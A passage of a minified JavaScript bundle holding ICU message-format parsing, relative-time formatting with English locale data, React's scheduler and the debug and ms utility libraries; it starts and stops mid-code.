\\t\\n\\r,.+={}#]"},p="{",d={type:"literal",value:"{",description:'"{"'},h=",",y={type:"literal",value:",",description:'","'},m="}",v={type:"literal",value:"}",description:'"}"'},g=function(e,t){return{type:"argumentElement",id:e,format:t&&t[2],location:Ae()}},b="number",T={type:"literal",value:"number",description:'"number"'},S="date",w={type:"literal",value:"date",description:'"date"'},_="time",P={type:"literal",value:"time",description:'"time"'},A=function(e,t){return{type:e+"Format",style:t&&t[2],location:Ae()}},E="plural",M={type:"literal",value:"plural",description:'"plural"'},O=function(e){return{type:e.type,ordinal:!1,offset:e.offset||0,options:e.options,location:Ae()}},C="selectordinal",x={type:"literal",value:"selectordinal",description:'"selectordinal"'},k=function(e){return{type:e.type,ordinal:!0,offset:e.offset||0,options:e.options,location:Ae()}},F="select",G={type:"literal",value:"select",description:'"select"'},I=function(e){return{type:"selectFormat",options:e,location:Ae()}},D="=",R={type:"literal",value:"=",description:'"="'},j=function(e,t){return{type:"optionalFormatPattern",selector:e,value:t,location:Ae()}},B="offset:",L={type:"literal",value:"offset:",description:'"offset:"'},N=function(e){return e},H=function(e,t){return{type:"pluralFormat",offset:e,options:t,location:Ae()}},V={type:"other",description:"whitespace"},U=/^[ \t\n\r]/,W={type:"class",value:"[ \\t\\n\\r]",description:"[ \\t\\n\\r]"},Y={type:"other",description:"optionalWhitespace"},z=/^[0-9]/,X={type:"class",value:"[0-9]",description:"[0-9]"},q=/^[0-9a-f]/i,K={type:"class",value:"[0-9a-f]i",description:"[0-9a-f]i"},$="0",Q={type:"literal",value:"0",description:'"0"'},Z=/^[1-9]/,J={type:"class",value:"[1-9]",description:"[1-9]"},ee=function(e){return parseInt(e,10)},te=/^[^{}\\\0-\x1F \t\n\r]/,ne={type:"class",value:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]",description:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]"},re="\\\\",oe={type:"literal",value:"\\\\",description:'"\\\\\\\\"'},ie=function(){return"\\"},ae="\\#",se={type:"literal",value:"\\#",description:'"\\\\#"'},ue=function(){return"\\#"},ce="\\{",le={type:"literal",value:"\\{",description:'"\\\\{"'},fe=function(){return"{"},pe="\\}",de={type:"literal",value:"\\}",description:'"\\\\}"'},he=function(){return"}"},ye="\\u",me={type:"literal",value:"\\u",description:'"\\\\u"'},ve=function(e){return String.fromCharCode(parseInt(e,16))},ge=function(e){return e.join("")},be=0,Te=0,Se=[{line:1,column:1,seenCR:!1}],we=0,_e=[],Pe=0;if("startRule"in r){if(!(r.startRule in i))throw new Error("Can't start parsing from rule \""+r.startRule+'".');a=i[r.startRule]}function Ae(){return Me(Te,be)}function Ee(e){var n,r,o=Se[e];if(o)return o;for(n=e-1;!Se[n];)n--;for(o={line:(o=Se[n]).line,column:o.column,seenCR:o.seenCR};n<e;)"\n"===(r=t.charAt(n))?(o.seenCR||o.line++,o.column=1,o.seenCR=!1):"\r"===r||"\u2028"===r||"\u2029"===r?(o.line++,o.column=1,o.seenCR=!0):(o.column++,o.seenCR=!1),n++;return Se[e]=o,o}function Me(e,t){var n=Ee(e),r=Ee(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function Oe(e){be<we||(be>we&&(we=be,_e=[]),_e.push(e))}function Ce(t,n,r,o){return null!==n&&function(e){var t=1;for(e.sort((function(e,t){return e.description<t.description?-1:e.description>t.description?1:0}));t<e.length;)e[t-1]===e[t]?e.splice(t,1):t++}(n),new e(null!==t?t:function(e,t){var n,r=new Array(e.length);for(n=0;n<e.length;n++)r[n]=e[n].description;return"Expected "+(e.length>1?r.slice(0,-1).join(", ")+" or "+r[e.length-1]:r[0])+" but "+(t?'"'+function(e){function t(e){return e.charCodeAt(0).toString(16).toUpperCase()}return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\x08/g,"\\b").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\f/g,"\\f").replace(/\r/g,"\\r").replace(/[\x00-\x07\x0B\x0E\x0F]/g,(function(e){return"\\x0"+t(e)})).replace(/[\x10-\x1F\x80-\xFF]/g,(function(e){return"\\x"+t(e)})).replace(/[\u0100-\u0FFF]/g,(function(e){return"\\u0"+t(e)})).replace(/[\u1000-\uFFFF]/g,(function(e){return"\\u"+t(e)}))}(t)+'"':"end of input")+" found."}(n,r),n,r,o)}function xe(){return ke()}function ke(){var e,t,n;for(e=be,t=[],n=Fe();n!==o;)t.push(n),n=Fe();return t!==o&&(Te=e,t=s(t)),e=t}function Fe(){var e;return(e=Ie())===o&&(e=Re()),e}function Ge(){var e,n,r,i,a,s;if(e=be,n=[],r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o),r!==o)for(;r!==o;)n.push(r),r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o);else n=o;return n!==o&&(Te=e,n=u(n)),(e=n)===o&&(e=be,e=(n=ze())!==o?t.substring(e,be):n),e}function Ie(){var e,t;return e=be,(t=Ge())!==o&&(Te=e,t=c(t)),e=t}function De(){var e,n,r;if((e=$e())===o){if(e=be,n=[],l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f)),r!==o)for(;r!==o;)n.push(r),l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f));else n=o;e=n!==o?t.substring(e,be):n}return e}function Re(){var e,n,r,i,a,s,u;return e=be,123===t.charCodeAt(be)?(n=p,be++):(n=o,0===Pe&&Oe(d)),n!==o&&Xe()!==o&&(r=De())!==o&&Xe()!==o?(i=be,44===t.charCodeAt(be)?(a=h,be++):(a=o,0===Pe&&Oe(y)),a!==o&&(s=Xe())!==o&&(u=je())!==o?i=a=[a,s,u]:(be=i,i=o),i===o&&(i=null),i!==o&&(a=Xe())!==o?(125===t.charCodeAt(be)?(s=m,be++):(s=o,0===Pe&&Oe(v)),s!==o?(Te=e,e=n=g(r,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function je(){var e;return(e=Be())===o&&(e=Le())===o&&(e=Ne())===o&&(e=He()),e}function Be(){var e,n,r,i,a,s;return e=be,t.substr(be,6)===b?(n=b,be+=6):(n=o,0===Pe&&Oe(T)),n===o&&(t.substr(be,4)===S?(n=S,be+=4):(n=o,0===Pe&&Oe(w)),n===o&&(t.substr(be,4)===_?(n=_,be+=4):(n=o,0===Pe&&Oe(P)))),n!==o&&Xe()!==o?(r=be,44===t.charCodeAt(be)?(i=h,be++):(i=o,0===Pe&&Oe(y)),i!==o&&(a=Xe())!==o&&(s=Ze())!==o?r=i=[i,a,s]:(be=r,r=o),r===o&&(r=null),r!==o?(Te=e,e=n=A(n,r)):(be=e,e=o)):(be=e,e=o),e}function Le(){var e,n,r,i;return e=be,t.substr(be,6)===E?(n=E,be+=6):(n=o,0===Pe&&Oe(M)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=O(i)):(be=e,e=o)):(be=e,e=o),e}function Ne(){var e,n,r,i;return e=be,t.substr(be,13)===C?(n=C,be+=13):(n=o,0===Pe&&Oe(x)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=k(i)):(be=e,e=o)):(be=e,e=o),e}function He(){var e,n,r,i,a;if(e=be,t.substr(be,6)===F?(n=F,be+=6):(n=o,0===Pe&&Oe(G)),n!==o)if(Xe()!==o)if(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o)if(Xe()!==o){if(i=[],(a=Ue())!==o)for(;a!==o;)i.push(a),a=Ue();else i=o;i!==o?(Te=e,e=n=I(i)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;else be=e,e=o;else be=e,e=o;return e}function Ve(){var e,n,r,i;return e=be,n=be,61===t.charCodeAt(be)?(r=D,be++):(r=o,0===Pe&&Oe(R)),r!==o&&(i=$e())!==o?n=r=[r,i]:(be=n,n=o),(e=n!==o?t.substring(e,be):n)===o&&(e=Ze()),e}function Ue(){var e,n,r,i,a;return e=be,Xe()!==o&&(n=Ve())!==o&&Xe()!==o?(123===t.charCodeAt(be)?(r=p,be++):(r=o,0===Pe&&Oe(d)),r!==o&&Xe()!==o&&(i=ke())!==o&&Xe()!==o?(125===t.charCodeAt(be)?(a=m,be++):(a=o,0===Pe&&Oe(v)),a!==o?(Te=e,e=j(n,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function We(){var e,n,r;return e=be,t.substr(be,7)===B?(n=B,be+=7):(n=o,0===Pe&&Oe(L)),n!==o&&Xe()!==o&&(r=$e())!==o?(Te=e,e=n=N(r)):(be=e,e=o),e}function Ye(){var e,t,n,r;if(e=be,(t=We())===o&&(t=null),t!==o)if(Xe()!==o){if(n=[],(r=Ue())!==o)for(;r!==o;)n.push(r),r=Ue();else n=o;n!==o?(Te=e,e=t=H(t,n)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;return e}function ze(){var e,n;if(Pe++,e=[],U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W)),n!==o)for(;n!==o;)e.push(n),U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W));else e=o;return Pe--,e===o&&(n=o,0===Pe&&Oe(V)),e}function Xe(){var e,n,r;for(Pe++,e=be,n=[],r=ze();r!==o;)n.push(r),r=ze();return e=n!==o?t.substring(e,be):n,Pe--,e===o&&(n=o,0===Pe&&Oe(Y)),e}function qe(){var e;return z.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(X)),e}function Ke(){var e;return q.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(K)),e}function $e(){var e,n,r,i,a,s;if(e=be,48===t.charCodeAt(be)?(n=$,be++):(n=o,0===Pe&&Oe(Q)),n===o){if(n=be,r=be,Z.test(t.charAt(be))?(i=t.charAt(be),be++):(i=o,0===Pe&&Oe(J)),i!==o){for(a=[],s=qe();s!==o;)a.push(s),s=qe();a!==o?r=i=[i,a]:(be=r,r=o)}else be=r,r=o;n=r!==o?t.substring(n,be):r}return n!==o&&(Te=e,n=ee(n)),e=n}function Qe(){var e,n,r,i,a,s,u,c;return te.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(ne)),e===o&&(e=be,t.substr(be,2)===re?(n=re,be+=2):(n=o,0===Pe&&Oe(oe)),n!==o&&(Te=e,n=ie()),(e=n)===o&&(e=be,t.substr(be,2)===ae?(n=ae,be+=2):(n=o,0===Pe&&Oe(se)),n!==o&&(Te=e,n=ue()),(e=n)===o&&(e=be,t.substr(be,2)===ce?(n=ce,be+=2):(n=o,0===Pe&&Oe(le)),n!==o&&(Te=e,n=fe()),(e=n)===o&&(e=be,t.substr(be,2)===pe?(n=pe,be+=2):(n=o,0===Pe&&Oe(de)),n!==o&&(Te=e,n=he()),(e=n)===o&&(e=be,t.substr(be,2)===ye?(n=ye,be+=2):(n=o,0===Pe&&Oe(me)),n!==o?(r=be,i=be,(a=Ke())!==o&&(s=Ke())!==o&&(u=Ke())!==o&&(c=Ke())!==o?i=a=[a,s,u,c]:(be=i,i=o),(r=i!==o?t.substring(r,be):i)!==o?(Te=e,e=n=ve(r)):(be=e,e=o)):(be=e,e=o)))))),e}function Ze(){var e,t,n;if(e=be,t=[],(n=Qe())!==o)for(;n!==o;)t.push(n),n=Qe();else t=o;return t!==o&&(Te=e,t=ge(t)),e=t}if((n=a())!==o&&be===t.length)return n;throw n!==o&&be<t.length&&Oe({type:"end",description:"end of input"}),Ce(null,_e,we<t.length?t.charAt(we):null,we<t.length?Me(we,we+1):Me(we,we))}}}()},function(e,t,n){"use strict";t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1532),o=n(1535);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(422),o=n(1533),i=n(1534);t.default=u;var a=["second","second-short","minute","minute-short","hour","hour-short","day","day-short","month","month-short","year","year-short"],s=["best fit","numeric"];function u(e,t){t=t||{},i.isArray(e)&&(e=e.concat()),i.defineProperty(this,"_locale",{value:this._resolveLocale(e)}),i.defineProperty(this,"_options",{value:{style:this._resolveStyle(t.style),units:this._isValidUnits(t.units)&&t.units}}),i.defineProperty(this,"_locales",{value:e}),i.defineProperty(this,"_fields",{value:this._findFields(this._locale)}),i.defineProperty(this,"_messages",{value:i.objCreate(null)});var n=this;this.format=function(e,t){return n._format(e,t)}}i.defineProperty(u,"__localeData__",{value:i.objCreate(null)}),i.defineProperty(u,"__addLocaleData",{value:function(){for(var e=0;e<arguments.length;e++){var t=arguments[e];if(!t||!t.locale)throw new Error("Locale data provided to IntlRelativeFormat is missing a `locale` property value");u.__localeData__[t.locale.toLowerCase()]=t,r.default.__addLocaleData(t)}}}),i.defineProperty(u,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),i.defineProperty(u,"thresholds",{enumerable:!0,value:{second:45,"second-short":45,minute:45,"minute-short":45,hour:22,"hour-short":22,day:26,"day-short":26,month:11,"month-short":11}}),u.prototype.resolvedOptions=function(){return{locale:this._locale,style:this._options.style,units:this._options.units}},u.prototype._compileMessage=function(e){var t,n=this._locales,o=(this._locale,this._fields[e].relativeTime),i="",a="";for(t in o.future)o.future.hasOwnProperty(t)&&(i+=" "+t+" {"+o.future[t].replace("{0}","#")+"}");for(t in o.past)o.past.hasOwnProperty(t)&&(a+=" "+t+" {"+o.past[t].replace("{0}","#")+"}");var s="{when, select, future {{0, plural, "+i+"}}past {{0, plural, "+a+"}}}";return new r.default(s,n)},u.prototype._getMessage=function(e){var t=this._messages;return t[e]||(t[e]=this._compileMessage(e)),t[e]},u.prototype._getRelativeUnits=function(e,t){var n=this._fields[t];if(n.relative)return n.relative[e]},u.prototype._findFields=function(e){for(var t=u.__localeData__,n=t[e.toLowerCase()];n;){if(n.fields)return n.fields;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlRelativeFormat is missing `fields` for :"+e)},u.prototype._format=function(e,t){var n=t&&void 0!==t.now?t.now:i.dateNow();if(void 0===e&&(e=n),!isFinite(n))throw new RangeError("The `now` option provided to IntlRelativeFormat#format() is not in valid range.");if(!isFinite(e))throw new RangeError("The date value provided to IntlRelativeFormat#format() is not in valid range.");var r=o.default(n,e),a=this._options.units||this._selectUnits(r),s=r[a];if("numeric"!==this._options.style){var u=this._getRelativeUnits(s,a);if(u)return u}return this._getMessage(a).format({0:Math.abs(s),when:s<0?"past":"future"})},u.prototype._isValidUnits=function(e){if(!e||i.arrIndexOf.call(a,e)>=0)return!0;if("string"==typeof e){var t=/s$/.test(e)&&e.substr(0,e.length-1);if(t&&i.arrIndexOf.call(a,t)>=0)throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, did you mean: '+t)}throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, it must be one of: "'+a.join('", "')+'"')},u.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(u.defaultLocale);var t,n,r,o,i=u.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlRelativeFormat for: "+e.join(", ")+", or the default locale: "+a)},u.prototype._resolveStyle=function(e){if(!e)return s[0];if(i.arrIndexOf.call(s,e)>=0)return e;throw new Error('"'+e+'" is not a valid IntlRelativeFormat `style` value, it must be one of: "'+s.join('", "')+'"')},u.prototype._selectUnits=function(e){var t,n,r,o=a.filter((function(e){return e.indexOf("-short")<1}));for(t=0,n=o.length;t<n&&(r=o[t],!(Math.abs(e[r])<u.thresholds[r]));t+=1);return r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Math.round;function o(e){var t=new Date(e);return t.setHours(0,0,0,0),t}t.default=function(e,t){var n,i,a,s,u,c=r((t=+t)-(e=+e)),l=r(c/1e3),f=r(l/60),p=r(f/60),d=(n=e,i=o(t),a=o(n),s=i.getTime()-6e4*i.getTimezoneOffset(),u=a.getTime()-6e4*a.getTimezoneOffset(),Math.round((s-u)/864e5)),h=r(d/7),y=400*d/146097,m=r(12*y),v=r(y);return{millisecond:c,second:l,"second-short":l,minute:f,"minute-short":f,hour:p,"hour-short":p,day:d,"day-short":d,week:h,"week-short":h,month:m,"month-short":m,year:v,"year-short":v}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),a=(!i&&Object.prototype.__defineGetter__,i?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.call(e,t)&&!("value"in n)||(e[t]=n.value)});t.defineProperty=a;var s=Object.create||function(e,t){var n,o;function i(){}for(o in i.prototype=e,n=new i,t)r.call(t,o)&&a(n,o,t[o]);return n};t.objCreate=s;var u=Array.prototype.indexOf||function(e,t){if(!this.length)return-1;for(var n=t||0,r=this.length;n<r;n++)if(this[n]===e)return n;return-1};t.arrIndexOf=u;var c=Array.isArray||function(e){return"[object Array]"===o.call(e)};t.isArray=c;var l=Date.now||function(){return(new Date).getTime()};t.dateNow=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},week:{displayName:"week",relativePeriod:"the week of {0}",relative:{0:"this week",1:"next week","-1":"last week"},relativeTime:{future:{one:"in {0} week",other:"in {0} weeks"},past:{one:"{0} week ago",other:"{0} weeks ago"}}},"week-short":{displayName:"wk.",relativePeriod:"the week of {0}",relative:{0:"this wk.",1:"next wk.","-1":"last wk."},relativeTime:{future:{one:"in {0} wk.",other:"in {0} wk."},past:{one:"{0} wk. ago",other:"{0} wk. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}}},,,function(e,t,n){"use strict";e.exports=n(1539)},function(e,t,n){"use strict";
/** @license React v0.19.1
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,o,i,a,s;if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,c=null,l=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(l,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(l,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},s=t.unstable_forceFrameRate=function(){}}else{var p=window.performance,d=window.Date,h=window.setTimeout,y=window.clearTimeout;if("undefined"!=typeof console){var m=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof p&&"function"==typeof p.now)t.unstable_now=function(){return p.now()};else{var v=d.now();t.unstable_now=function(){return d.now()-v}}var g=!1,b=null,T=-1,S=5,w=0;a=function(){return t.unstable_now()>=w},s=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):S=0<e?Math.floor(1e3/e):5};var _=new MessageChannel,P=_.port2;_.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();w=e+S;try{b(!0,e)?P.postMessage(null):(g=!1,b=null)}catch(e){throw P.postMessage(null),e}}else g=!1},r=function(e){b=e,g||(g=!0,P.postMessage(null))},o=function(e,n){T=h((function(){e(t.unstable_now())}),n)},i=function(){y(T),T=-1}}function A(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<O(o,t)))break e;e[r]=t,e[n]=o,n=r}}function E(e){return void 0===(e=e[0])?null:e}function M(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],s=i+1,u=e[s];if(void 0!==a&&0>O(a,n))void 0!==u&&0>O(u,a)?(e[r]=u,e[s]=n,r=s):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==u&&0>O(u,n)))break e;e[r]=u,e[s]=n,r=s}}}return t}return null}function O(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var C=[],x=[],k=1,F=null,G=3,I=!1,D=!1,R=!1;function j(e){for(var t=E(x);null!==t;){if(null===t.callback)M(x);else{if(!(t.startTime<=e))break;M(x),t.sortIndex=t.expirationTime,A(C,t)}t=E(x)}}function B(e){if(R=!1,j(e),!D)if(null!==E(C))D=!0,r(L);else{var t=E(x);null!==t&&o(B,t.startTime-e)}}function L(e,n){D=!1,R&&(R=!1,i()),I=!0;var r=G;try{for(j(n),F=E(C);null!==F&&(!(F.expirationTime>n)||e&&!a());){var s=F.callback;if(null!==s){F.callback=null,G=F.priorityLevel;var u=s(F.expirationTime<=n);n=t.unstable_now(),"function"==typeof u?F.callback=u:F===E(C)&&M(C),j(n)}else M(C);F=E(C)}if(null!==F)var c=!0;else{var l=E(x);null!==l&&o(B,l.startTime-n),c=!1}return c}finally{F=null,G=r,I=!1}}function N(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var H=s;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){D||I||(D=!0,r(L))},t.unstable_getCurrentPriorityLevel=function(){return G},t.unstable_getFirstCallbackNode=function(){return E(C)},t.unstable_next=function(e){switch(G){case 1:case 2:case 3:var t=3;break;default:t=G}var n=G;G=t;try{return e()}finally{G=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=H,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=G;G=e;try{return t()}finally{G=n}},t.unstable_scheduleCallback=function(e,n,a){var s=t.unstable_now();if("object"==typeof a&&null!==a){var u=a.delay;u="number"==typeof u&&0<u?s+u:s,a="number"==typeof a.timeout?a.timeout:N(e)}else a=N(e),u=s;return e={id:k++,callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,sortIndex:-1},u>s?(e.sortIndex=u,A(x,e),null===E(C)&&e===E(x)&&(R?i():R=!0,o(B,u-s))):(e.sortIndex=a,A(C,e),D||I||(D=!0,r(L))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();j(e);var n=E(C);return n!==F&&null!==F&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<F.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=G;return function(){var n=G;G=t;try{return e.apply(this,arguments)}finally{G=n}}}},,,function(e,t,n){e.exports=function(e){function t(e){let n,o,i,a=null;function s(...e){if(!s.enabled)return;const r=s,o=Number(new Date),i=o-(n||o);r.diff=i,r.prev=n,r.curr=o,n=o,e[0]=t.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(n,o)=>{if("%%"===n)return"%";a++;const i=t.formatters[o];if("function"==typeof i){const t=e[a];n=i.call(r,t),e.splice(a,1),a--}return n}),t.formatArgs.call(r,e);(r.log||t.log).apply(r,e)}return s.namespace=e,s.useColors=t.useColors(),s.color=t.selectColor(e),s.extend=r,s.destroy=t.destroy,Object.defineProperty(s,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==a?a:(o!==t.namespaces&&(o=t.namespaces,i=t.enabled(e)),i),set:e=>{a=e}}),"function"==typeof t.init&&t.init(s),s}function r(e,n){const r=t(this.namespace+(void 0===n?":":n)+e);return r.log=this.log,r}function o(e,t){let n=0,r=0,o=-1,i=0;for(;n<e.length;)if(r<t.length&&(t[r]===e[n]||"*"===t[r]))"*"===t[r]?(o=r,i=n,r++):(n++,r++);else{if(-1===o)return!1;r=o+1,i++,n=i}for(;r<t.length&&"*"===t[r];)r++;return r===t.length}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const n=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of n)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const n of t.skips)if(o(e,n))return!1;for(const n of t.names)if(o(e,n))return!0;return!1},t.humanize=n(1543),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(n=>{t[n]=e[n]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n,r){var o=t>=1.5*n;return Math.round(e/n)+" "+r+(o?"s":"")}e.exports=function(e,t){t=t||{};var s=typeof e;if("string"===s&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"weeks":case"week":case"w":return 6048e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===s&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=i)return a(e,t,i,"day");if(t>=o)return a(e,t,o,"hour");if(t>=r)return a(e,t,r,"minute");if(t>=n)return a(e,t,n,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=i)return Math.round(e/i)+"d";if(t>=o)return Math.round(e/o)+"h";if(t>=r)return 